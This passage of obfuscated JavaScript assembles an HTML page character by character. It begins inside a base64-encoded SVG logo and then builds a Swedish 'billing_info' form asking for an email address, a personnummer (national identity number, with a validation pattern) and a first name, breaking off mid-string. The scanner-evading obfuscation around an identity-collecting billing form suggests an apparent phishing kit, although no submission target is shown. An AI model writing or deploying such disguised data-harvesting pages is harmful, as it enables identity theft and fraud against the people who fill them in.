g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'D'+'M'+'y'+'S'+'D'+'M'+'5'+'L'+'j'+'I'+'x'+'Y'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'T'+'I'+'u'+'O'+'D'+'J'+'W'+'M'+'i'+'4'+'4'+'M'+'k'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'z'+'k'+'u'+'M'+'j'+'E'+'s')+('M'+'F'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'I'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'y'+'M'+'S'+'4'+'3'+'M'+'S'+'w'+'x'+'M'+'y'+'4'+'4'+'N'+'0'+'E'+'y'+'L'+'j'+'E'+'1'+'L'+'D'+'I'+'u'+'M'+'T'+'U'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'T'+'k'+'u'+'N'+'T'+'I'+'s'+'M'+'T'+'Z'+'h'+'M'+'i'+'4'+'x'+'O'+'C'+'w'+'y'+'L'+'j'+'E'+'4'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'w'+'L'+'D'+'I'+'u'+'M'+'T'+'k'+'t'+'M'+'i'+'4'+'x'+'M'+'V'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'M'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'5'+'L'+'j'+'M'+'s'+'M'+'T'+'M'+'u'+'O'+'T'+'R'+'I'+'O'+'C'+'4'+'x'+'M'+'l'+'Y'+'x'+'O'+'E'+'g'+'5'+'L'+'j'+'I'+'5'+'Y'+'T'+'I'+'u'+'M'+'T'+'Q'+'s'+'M'+'i'+'4'+'x'+'N'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'j'+'Q'+'2'+'L'+'S'+'4'+'0'+'N'+'0'+'E'+'y'+'L'+'j'+'A'+'2'+'L'+'D'+'I'+'u'+'M'+'D'+'Y'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'T'+'E'+'u'+'N'+'S'+'w'+'x'+'N'+'i'+'w'+'y'+'L'+'D'+'I'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'O'+'S'+'4'+'z'+'L'+'D'+'E'+'z'+'L'+'j'+'k'+'0'+'W'+'k'+'0'+'x'+'M'+'C'+'4'+'y'+'M'+'y'+'w'+'x'+'N'+'2'+'E'+'x'+'L'+'j'+'U'+'y'+'L'+'D'+'E'+'u'+'N'+'T'+'I'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'M'+'S'+'4'+'x'+'L'+'j'+'M'+'z'+'S'+'D'+'g'+'u'+'O'+'T'+'J'+'W'+'M'+'T'+'Q'+'u'+'N'+'j'+'R'+'o'+'L'+'j'+'I'+'x'+'Y'+'T'+'E'+'u'+'N'+'D'+'k'+'s'+'M'+'S'+'4'+'0'+'O'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'x'+'L'+'j'+'E'+'u'+'M'+'z'+'M'+'s'+'M'+'S'+'4'+'z'+'O'+'C'+'w'+'x'+'L'+'j'+'M'+'4'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'C'+'4'+'0'+'N'+'C'+'w'+'x'+'Q'+'T'+'E'+'u'+'N'+'D'+'E'+'s'+'M'+'S'+'4'+'0'+'M'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'x'+'M'+'C'+'4'+'y'+'M'+'y'+'w'+'x'+'N'+'1'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'m'+'V'+'j'+'d'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'M'+'i'+'I'+'H'+'g'+'9'+'I'+'j'+'E'+'x'+'L'+'j'+'g'+'3'+'I'+'i'+'B'+'5'+'P'+'S'+'I'+'x'+'M'+'y'+'4'+'5'+'N'+'C'+'I'+'g'+'d'+'2'+'l'+'k'+'d'+'G'+'g'+'9'+'I'+'j'+'A'+'u'+'O'+'C'+'I'+'g'+'a'+'G'+'V'+'p'+'Z'+'2'+'h'+'0'+'P'+'S'+'I'+'0'+'L'+'j'+'E'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'M'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'x'+'N'+'C'+'4'+'2'+'M'+'i'+'w'+'x'+'N'+'S'+'4'+'1'+'M'+'m'+'M'+'t'+'L'+'j'+'Q'+'4'+'L'+'S'+'4'+'x'+'O'+'C'+'0'+'u'+'N'+'j'+'I'+'t'+'L'+'j'+'I'+'5'+'L'+'S'+'4'+'2'+'M'+'i'+'0'+'u'+'N'+'T'+'J'+'z'+'L'+'j'+'I'+'1'+'L'+'S'+'4'+'0'+'N'+'S'+'4'+'2'+'L'+'S'+'4'+'0'+'N'+'W'+'E'+'u'+'O'+'D'+'M'+'u'+'O'+'D'+'M'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'L'+'j'+'Y'+'1'+'L'+'j'+'M'+'z'+'b'+'C'+'4'+'0'+'M'+'i'+'0'+'u'+'N'+'T'+'V'+'h'+'M'+'S'+'4'+'3'+'O'+'C'+'w'+'x'+'L'+'j'+'c'+'4'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'T'+'E'+'u'+'M'+'i'+'0'+'u'+'N'+'D'+'Z'+'B'+'M'+'S'+'4'+'y'+'L'+'D'+'E'+'u'+'M'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'M'+'y'+'4'+'x'+'N'+'y'+'w'+'x'+'N'+'W'+'M'+'w'+'L'+'C'+'4'+'1'+'N'+'y'+'4'+'y'+'N'+'i'+'4'+'4'+'N'+'S'+'w'+'x'+'L'+'D'+'E'+'u'+'M'+'T'+'N'+'h'+'M'+'y'+'w'+'z'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'C'+'4'+'1'+'N'+'S'+'4'+'y'+'M'+'y'+'4'+'0'+'O'+'S'+'4'+'0'+'O'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'u'+'M'+'j'+'Q'+'u'+'N'+'D'+'I'+'u'+'N'+'T'+'g'+'u'+'N'+'T'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'L'+'j'+'Y'+'y'+'L'+'j'+'U'+'4'+'L'+'D'+'E'+'s'+'M'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'0'+'u'+'O'+'D'+'c'+'t'+'L'+'j'+'U'+'1'+'b'+'C'+'0'+'u'+'N'+'T'+'I'+'u'+'N'+'W'+'E'+'x'+'L'+'j'+'Y'+'s'+'M'+'S'+'4'+'2'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'u'+'N'+'D'+'I'+'u'+'N'+'z'+'h'+'B'+'M'+'S'+'4'+'z'+'M'+'i'+'w'+'x'+'L'+'j'+'M'+'y'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'1'+'L'+'j'+'g'+'s'+'M'+'T'+'Y'+'u'+'O'+'E'+'M'+'x'+'N'+'S'+'4'+'4'+'L'+'D'+'E'+'2'+'L'+'j'+'E'+'0'+'L'+'D'+'E'+'1'+'L'+'j'+'U'+'z'+'L'+'D'+'E'+'1'+'L'+'j'+'g'+'1'+'L'+'D'+'E'+'0'+'L'+'j'+'Y'+'y'+'L'+'D'+'E'+'1'+'L'+'j'+'U'+'y'+'W'+'i'+'I'+'v'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t')+('M'+'y'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'E'+'2'+'L'+'j'+'A'+'1'+'L'+'D'+'E'+'2'+'Y'+'T'+'I'+'u'+'M'+'T'+'I'+'s'+'M'+'i'+'4'+'x'+'M'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'E'+'2'+'L'+'D'+'I'+'u'+'M'+'T'+'Q'+'s'+'M'+'i'+'4'+'y'+'L'+'D'+'I'+'u'+'M'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'S'+'4'+'y'+'N'+'F'+'Y'+'x'+'N'+'2'+'E'+'x'+'L'+'j'+'I'+'3'+'L'+'D'+'E'+'u'+'M'+'j'+'c'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'M'+'S'+'w'+'u'+'N'+'D'+'V'+'B'+'M'+'S'+'4'+'z'+'N'+'C'+'w'+'x'+'L'+'j'+'M'+'0'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'E'+'2'+'L'+'j'+'g'+'3'+'L'+'D'+'E'+'2'+'Y'+'T'+'E'+'u'+'M'+'z'+'Y'+'s'+'M'+'S'+'4'+'z'+'N'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'x'+'L'+'j'+'M'+'0'+'L'+'T'+'E'+'u'+'N'+'D'+'E'+'s'+'M'+'S'+'4'+'z'+'M'+'y'+'w'+'x'+'L'+'j'+'M'+'z'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'E'+'s'+'L'+'j'+'Q'+'2'+'V'+'j'+'E'+'0'+'L'+'j'+'F'+'h'+'M'+'i'+'w'+'y'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'T'+'E'+'t'+'L'+'j'+'I'+'1'+'Q'+'T'+'I'+'u'+'M'+'T'+'U'+'s'+'M'+'i'+'4'+'x'+'N'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'N'+'i'+'4'+'w'+'N'+'S'+'w'+'x'+'N'+'l'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'9'+'s'+'e'+'W'+'d'+'v'+'b'+'i'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'M'+'i'+'I'+'H'+'B'+'v'+'a'+'W'+'5'+'0'+'c'+'z'+'0'+'i'+'M'+'j'+'U'+'u'+'N'+'y'+'A'+'x'+'N'+'i'+'4'+'3'+'I'+'D'+'I'+'0'+'L'+'j'+'Y'+'g'+'M'+'T'+'M'+'u'+'O'+'T'+'U'+'g'+'M'+'j'+'M'+'u'+'N'+'z'+'M'+'g'+'M'+'T'+'M'+'u'+'O'+'T'+'U'+'g'+'M'+'j'+'U'+'u'+'N'+'D'+'c'+'g'+'M'+'T'+'g'+'u'+'M'+'T'+'U'+'g'+'M'+'j'+'U'+'u'+'O'+'S'+'A'+'x'+'O'+'C'+'4'+'x'+'N'+'S'+'A'+'y'+'N'+'y'+'4'+'2'+'N'+'y'+'A'+'x'+'M'+'y'+'4'+'5'+'N'+'S'+'A'+'y'+'N'+'i'+'4'+'4'+'I'+'D'+'E'+'z'+'L'+'j'+'k'+'1'+'I'+'D'+'I'+'1'+'L'+'j'+'c'+'g'+'M'+'T'+'Y'+'u'+'N'+'y'+'I'+'v'+'P'+'j'+'x'+'w'+'b'+'2'+'x'+'5'+'Z'+'2'+'9'+'u'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'y'+'I'+'g'+'c'+'G'+'9'+'p'+'b'+'n'+'R'+'z'+'P'+'S'+'I'+'y'+'O'+'C'+'4'+'w'+'M'+'y'+'A'+'x'+'O'+'C'+'4'+'w'+'N'+'S'+'A'+'z'+'M'+'C'+'4'+'z'+'I'+'D'+'E'+'4'+'L'+'j'+'A'+'1'+'I'+'D'+'M'+'w'+'L'+'j'+'M'+'g'+'M'+'T'+'c'+'u'+'M'+'z'+'U'+'g'+'M'+'j'+'g'+'u'+'O'+'D'+'M'+'g'+'M'+'T'+'c'+'u'+'M'+'z'+'U'+'g'+'M'+'j'+'g'+'u'+'O'+'D'+'M'+'g'+'M'+'T'+'Y'+'u'+'M'+'j'+'Q'+'g'+'M'+'z'+'A'+'u'+'M'+'j'+'Q'+'g'+'M'+'T'+'Y'+'u'+'M'+'j'+'Q'+'g'+'M'+'z'+'A'+'u'+'M'+'j'+'Q'+'g'+'M'+'T'+'U'+'u'+'N'+'T'+'U'+'g'+'M'+'j'+'g'+'u'+'O'+'D'+'M'+'g'+'M'+'T'+'U'+'u'+'N'+'T'+'U'+'g'+'M'+'j'+'g'+'u'+'O'+'D'+'M'+'g'+'M'+'T'+'Q'+'u'+'N'+'j'+'Q'+'g'+'M'+'z'+'A'+'u'+'M'+'y'+'A'+'x'+'N'+'C'+'4'+'2'+'N'+'C'+'A'+'z'+'M'+'C'+'4'+'z'+'I'+'D'+'E'+'z'+'L'+'j'+'k'+'1'+'I'+'D'+'I'+'4'+'L'+'j'+'A'+'z'+'I'+'D'+'E'+'z'+'L'+'j'+'k'+'1'+'I'+'D'+'I'+'4'+'L'+'j'+'A'+'z'+'I'+'D'+'E'+'4'+'L'+'j'+'A'+'1'+'I'+'i'+'8'+'+'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Y'+'2'+'x'+'h'+'c'+'3'+'M'+'9'+'I'+'m'+'N'+'s'+'c'+'y'+'0'+'z'+'I'+'i'+'B'+'k'+'P'+'S'+'J'+'N'+'M'+'z'+'M'+'u'+'N'+'D'+'c'+'s'+'M'+'T'+'U'+'u'+'M'+'T'+'V'+'j'+'M'+'C'+'0'+'u'+'N'+'z'+'c'+'t'+'L'+'j'+'U'+'z'+'L'+'T'+'E'+'u'+'M'+'j'+'E'+'t'+'M'+'S'+'4'+'0'+'N'+'S'+'0'+'x'+'L'+'j'+'I'+'x'+'S'+'D'+'M'+'w'+'L'+'j'+'g'+'z'+'V'+'j'+'E'+'4'+'a'+'C'+'4'+'4'+'V'+'j'+'E'+'2'+'L'+'j'+'R'+'o'+'L'+'j'+'F'+'M'+'M'+'z'+'I'+'u'+'O'+'D'+'Q'+'s'+'M'+'T'+'h'+'o'+'M'+'W'+'w'+'t'+'M'+'S'+'4'+'y'+'O'+'S'+'0'+'x'+'L'+'j'+'c'+'z'+'Q'+'T'+'E'+'u'+'M'+'D'+'k'+'s'+'M'+'S'+'4'+'w'+'O'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'z'+'M'+'y'+'4'+'0'+'N'+'y'+'w'+'x'+'N'+'S'+'4'+'x'+'N'+'V'+'p'+'t'+'L'+'T'+'E'+'u'+'N'+'i'+'4'+'2'+'O'+'G'+'g'+'t'+'L'+'j'+'I'+'z'+'V'+'j'+'E'+'0'+'L'+'j'+'U'+'5'+'a'+'C'+'4'+'y'+'N'+'G'+'M'+'u'+'N'+'S'+'w'+'w'+'L'+'C'+'4'+'3'+'N'+'y'+'4'+'y'+'M'+'S'+'4'+'3'+'N'+'y'+'4'+'2'+'M'+'V'+'M'+'z'+'M'+'i'+'4'+'z'+'N'+'y'+'w'+'x'+'N'+'S'+'4'+'4'+'M'+'y'+'w'+'z'+'M'+'S'+'4'+'4'+'N'+'i'+'w'+'x'+'N'+'S'+'4'+'4'+'M'+'1'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'I'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'w'+'y'+'O'+'S'+'4'+'z')+('N'+'l'+'Y'+'x'+'N'+'i'+'4'+'4'+'O'+'U'+'M'+'z'+'O'+'C'+'4'+'0'+'M'+'y'+'w'+'y'+'M'+'i'+'4'+'0'+'M'+'S'+'w'+'y'+'N'+'y'+'4'+'y'+'L'+'D'+'M'+'w'+'L'+'j'+'A'+'4'+'L'+'D'+'E'+'z'+'L'+'j'+'Q'+'1'+'L'+'D'+'M'+'y'+'S'+'D'+'M'+'5'+'L'+'j'+'M'+'x'+'Q'+'T'+'I'+'u'+'N'+'j'+'Q'+'s'+'M'+'i'+'4'+'2'+'N'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'w'+'y'+'O'+'S'+'4'+'z'+'N'+'l'+'o'+'i'+'L'+'z'+'4'+'8'+'L'+'2'+'c'+'+'+'P'+'C'+'9'+'n'+'P'+'j'+'w'+'v'+'c'+'3'+'Z'+'n'+'P'+'g'+'='+'='+')'+';'+'\x20'+'}'+'\x20'+'<'+'/'+'s'+'t'+'y'+'l'+'e'+'>'+'<'+'/'+'h'+'e'+'a'+'d'+'>'+'<'+'b'+'o'+'d'+'y'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'i'+'n'+'f'+'o'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'\x22'+'>'+'\x20'+'<'+'h'+'3'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'f'+'l'+'o'+'a'+'t'+':'+'\x20'+'l'+'e'+'f'+'t'+'\x22'+'\x20'+'t'+'a'+'b'+'i'+'n'+'d'+'e'+'x'+'='+'\x22'+'0'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'u'+'s'+'t'+'o'+'m'+'e'+'r'+'T'+'y'+'p'+'e'+'D'+'e'+'t'+'a'+'i'+'l'+'s'+'\x22'+'>'+'D'+'i'+'n'+'a'+'\x20'+'u'+'p'+'p'+'g'+'i'+'f'+'t'+'e'+'r'+'<'+'/'+'h'+'3'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x20'+'t'+'r'+'i'+'m'+'\x22'+'\x20'+'d'+'a'+'t'+'a'+'-'+'v'+'a'+'l'+'='+'\x22'+'t'+'r'+'u'+'e'+'\x22'+'\x20'+'p'+'a'+'t'+'t'+'e'+'r'+'n'+'='+'\x22'+'^'+'('+'('+'?'+'!'+'['+'å'+'ä'+'ö'+'Å'+'Ä'+'Ö'+']'+')'+'.'+')'+'*'+'@'+'.'+'*'+'$'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'E'+'m'+'a'+'i'+'l'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'E'+'m'+'a'+'i'+'l'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'E'+'m'+'a'+'i'+'l'+'\x22'+'>'+'\x20'+'M'+'e'+'j'+'l'+'a'+'d'+'r'+'e'+'s'+'s'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'p'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'i'+'e'+'l'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'i'+'o'+'n'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'\x20'+'d'+'a'+'t'+'a'+'-'+'v'+'a'+'l'+'m'+'s'+'g'+'-'+'f'+'o'+'r'+'='+'\x22'+'E'+'m'+'a'+'i'+'l'+'\x22'+'\x20'+'d'+'a'+'t'+'a'+'-'+'v'+'a'+'l'+'m'+'s'+'g'+'-'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'='+'\x22'+'t'+'r'+'u'+'e'+'\x22'+'>'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'E'+'m'+'a'+'i'+'l'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'\x22'+'>'+'\x20'+'D'+'e'+'t'+'t'+'a'+'\x20'+'ä'+'r'+'\x20'+'e'+'t'+'t'+'\x20'+'o'+'b'+'l'+'i'+'g'+'a'+'t'+'o'+'r'+'i'+'s'+'k'+'t'+'\x20'+'f'+'ä'+'l'+'t'+'\x20'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'\x20'+'<'+'/'+'p'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x20'+'t'+'r'+'i'+'m'+'\x22'+'\x20'+'p'+'a'+'t'+'t'+'e'+'r'+'n'+'='+'\x22'+'^'+'['+'1'+'2'+']'+'{'+'0'+','+'1'+'}'+'['+'9'+'0'+']'+'{'+'0'+','+'1'+'}'+'['+'0'+'-'+'9'+']'+'{'+'6'+'}'+'('+'-'+')'+'?'+'('+'['+'0'+'-'+'9'+']'+'{'+'4'+'}'+')'+'$'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'I'+'d'+'e'+'n'+'t'+'i'+'t'+'y'+'N'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'I'+'d'+'e'+'n'+'t'+'i'+'t'+'y'+'N'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e')+('r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'I'+'d'+'e'+'n'+'t'+'i'+'t'+'y'+'N'+'u'+'m'+'b'+'e'+'r'+'\x22'+'>'+'\x20'+'P'+'e'+'r'+'s'+'o'+'n'+'n'+'u'+'m'+'m'+'e'+'r'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'p'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'i'+'e'+'l'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'i'+'o'+'n'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'I'+'d'+'e'+'n'+'t'+'i'+'t'+'y'+'N'+'u'+'m'+'b'+'e'+'r'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'\x22'+'>'+'\x20'+'('+'Å'+'Å'+'M'+'M'+'D'+'D'+'-'+'N'+'N'+'N'+'N'+')'+'\x20'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'\x20'+'<'+'/'+'p'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'0'+'0'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'>'+'\x20'+'F'+'ö'+'r'+'n'+'a'+'m'+'n'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'p'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'i'+'e'+'l'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'i'+'o'+'n'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'\x22'+'>'+'\x20'+'D'+'e'+'t'+'t'+'a'+'\x20'+'ä'+'r'+'\x20'+'e'+'t'+'t'+'\x20'+'o'+'b'+'l'+'i'+'g'+'a'+'t'+'o'+'r'+'i'+'